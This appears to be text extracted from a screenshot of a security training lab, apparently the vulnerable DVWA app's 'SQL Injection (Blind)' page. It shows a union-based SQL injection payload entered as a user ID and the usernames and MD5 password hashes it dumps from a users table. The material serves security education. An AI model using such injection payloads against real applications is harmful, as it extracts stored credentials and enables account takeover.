 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' UNION SELECT first_name, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name, password FROM users#
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name, password FROM users#
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name, password FROM users#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name, password FROM users#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99